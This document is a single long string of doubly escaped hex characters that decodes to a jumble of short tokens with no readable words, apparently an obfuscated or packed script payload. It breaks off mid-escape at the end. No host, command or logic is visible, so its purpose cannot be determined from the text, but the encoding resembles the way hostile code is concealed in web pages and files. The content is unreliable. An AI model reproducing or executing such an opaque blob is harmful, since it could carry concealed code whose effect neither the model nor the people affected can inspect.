\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5